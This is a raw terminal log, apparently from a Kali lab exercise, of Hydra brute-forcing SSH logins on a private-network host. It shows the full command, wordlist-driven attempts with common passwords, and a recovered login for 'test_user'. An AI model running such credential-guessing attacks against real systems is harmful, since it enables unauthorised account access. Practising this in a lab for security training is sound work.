 ┌──(kali㉿kali)-[~]
└─$ hydra -V -L /home/kali/Desktop/username.txt -P /home/kali/Desktop/john1.lst 192.168.50.101 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 10:49:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 512 login tries (l:32/p:16), ~128 tries per task
[DATA] attacking ssh://192.168.50.101:22/
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "123456" - 1 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "12345" - 2 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "password" - 3 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "testpass" - 4 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "password1" - 5 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "123456789" - 6 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "12345678" - 7 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "1234567890" - 8 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "abc123" - 9 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "computer" - 10 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "tigger" - 11 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "1234" - 12 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "qwerty" - 13 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "money" - 14 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "carmen" - 15 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "mickey" - 16 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "123456" - 17 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "12345" - 18 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "password" - 19 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "testpass" - 20 of 512 [child 0] (0/0)
[22][ssh] host: 192.168.50.101   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "123456" - 33 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "12345" - 34 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "password" - 35 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "testpass" - 36 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "password1" - 37 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "123456789" - 38 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "12345678" - 39 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "1234567890" - 40 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "abc123" - 41 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "computer" - 42 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "tigger" - 43 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "1234" - 44 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "qwerty" - 45 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "money" - 46 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "carmen" - 47 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "mickey" - 48 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "bocko202" - pass "123456" - 49 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "bocko202" - pass "12345" - 50 of 512 [child 3] (0/0)
KA